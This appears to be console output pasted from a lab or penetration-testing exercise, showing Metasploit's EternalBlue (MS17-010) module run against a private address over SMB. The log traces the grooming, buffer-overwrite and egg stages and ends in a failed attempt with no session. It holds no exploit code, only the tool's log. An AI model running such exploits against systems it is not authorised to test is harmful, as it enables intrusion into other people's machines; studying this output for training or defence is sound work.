 [+] 192.168.183.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.130:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.183.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.130:445 - Starting non-paged pool grooming
[+] 192.168.183.130:445 - Sending SMBv2 buffers
[+] 192.168.183.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.130:445 - Sending final SMBv2 buffers.
[*] 192.168.183.130:445 - Sending last fragment of exploit packet!
[*] 192.168.183.130:445 - Receiving response from exploit packet
[+] 192.168.183.130:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.183.130:445 - Sending egg to corrupted connection.
[*] 192.168.183.130:445 - Triggering free of corrupted buffer.
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >